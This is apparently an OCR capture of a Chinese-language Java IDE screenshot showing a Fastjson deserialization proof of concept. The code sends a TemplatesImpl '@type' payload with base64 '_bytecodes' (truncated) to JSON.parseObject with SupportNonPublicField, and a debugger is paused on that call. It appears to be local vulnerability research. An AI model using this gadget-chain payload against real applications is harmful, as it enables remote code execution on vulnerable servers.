 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - PoC.java [fastjson24]
fastjson fastjson24 src main java org example PoC PoC
pom.xml (fastjson24) Test.java PoC.java Main.java
项目
32 String text1 = "{\"@type\":\"" + NASTY_CLASS + NASTY_CLASS: "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl 5 3
33 "\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }," + evilCode: "yv66vgAAADQANAoA
34 "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";
35 System.out.println(text1);
36
37 Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField); config: ParserConfig@565 text1: "{"@typ
38 //Object obj = JSON.parse(text1, Feature.SupportNonPublicField);
39 } catch (Exception e) {
40 e.printStackTrace();
41 }
42 }
43 }
通知
数据库
Maven
调试: PoC
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
main:37, PoC (org.example)
args = {String[0]@564} []
config = {ParserConfig@565}
fileSeparator = "\"
evilClassPath = "E:\Coding\Java\VulTest\fastjson\fastjson24\target\classes\org\example\Test.class"
evilCode = "yv66vgAAADQANAoABwAlCgAmACcIACgKACYAKQcAKgoABQAlBwArAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQ ...(显示)
NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"
text1 = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQANAoABwAlCgAmACcIACgKACYAKQcAKgoABQ ...(显示)
结构
Bookmarks
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下...
Version Control 运行 调试 TODO 问题 终端 Profiler 服务 构建 依赖项
已到达断点 (片刻 之前) 37:1 CRLF GBK 4 个空格